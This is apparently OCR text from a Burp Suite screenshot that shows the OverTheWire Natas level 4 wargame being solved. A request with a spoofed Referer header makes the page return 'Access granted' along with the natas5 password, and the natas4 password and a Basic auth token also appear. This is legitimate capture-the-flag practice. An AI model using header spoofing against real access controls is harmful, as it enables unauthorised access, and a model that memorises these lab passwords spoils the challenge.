 Terminal Emulator
Use the command line
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Send Cancel < > Target: http://natas4.natas.labs.overthewire.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
bmF0YXM0OnRLT2NKSWJ6TTRsVHM4aGJDbXpuNVpyNDQzNGZHWlFt
8 Connection: close
9 Referer: http://natas5.natas.labs.overthewire.org/
10 Cookie: __utma=176859643.337902769.1686857441.1688804583.1688808330.14;
__utmz=
176859643.1686905089.3.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|
utmctr=(not%20provided); __utmc=176859643; __utmb=
176859643.2.10.1688808330; __utmt=1
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas4", "pass": "tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm"
};
</script>
</head>
19 <body>
20 <h1>
natas4
</h1>
21 <div id="content">
22
23 Access granted. The password for natas5 is
Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD
24 <br/>
25 <div id="viewsource">
<a href="index.php">
Refresh page
</a>
</div>
26 </div>
27 </body>
28 </html>
Inspector
Selection 75
Selected text
Access granted. The password
for natas5 is Z0NsrtIkJoKALBC
Li5eqFfcRN82Au2oD
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 5
Request Headers 10
Response Headers 6